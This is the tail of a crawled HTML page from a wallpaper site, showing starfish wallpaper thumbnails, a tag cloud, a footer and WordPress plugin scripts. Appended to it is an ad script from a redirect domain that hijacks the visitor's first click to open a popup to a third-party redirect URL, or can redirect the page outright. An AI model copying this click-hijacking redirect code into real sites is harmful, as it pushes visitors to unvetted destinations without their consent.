data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers.jpg 750w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers.jpg 750w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="15" data-poid="in-46417" data-post-type="none"><a title="Starfish iphone Background images" href="https://www.wallpics.net/starfish-iphone-background-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Background-images-220x330.jpg" alt="Starfish iphone Background images" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/starfish-iphone-wallpapers/,https://www.wallpics.net/starfish-pc-wallpapers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="3fe193c4af";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='46421';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Starfish+Laptop+Wallpapers';
window._wp_rp_post_tags=['animals+wallpapers', 'full+hd+1080p+wallpaper', 'starfish+wallpapers', 'animals', 'laptop', 'wallpap', 'starfish'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'c67c417869'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7236340045929 seconds, on 22-01-26 7:09:27 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://po.st-redirect.com/a.js
body_size: 667
content:
!function(e,t,i,n){var c=adspace,e=c.frequency,t=c.limit,i=c.event,n=c.url,o=c.url.match(RegExp("/st/([a-z0-9]+)$"));if(o){var r=o[1],l=function(c){var o=document.cookie.match(RegExp("(^| )"+r+"=([0-9]+)")),a=o?parseInt(o[2]):0;a<t&&(a++,document.cookie=r+"="+a+"; expires="+new Date((new Date).getTime()+36e5*e).toUTCString()+"; path=/","click"==i?(window.open(n,r,"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),window.focus(),document.documentElement.removeEventListener("click",l)):"load"==i&&(window.location.href=n))};if("load"==i)l();else{if("click"!=i)return;document.documentElement.addEventListener("click",l)}}}();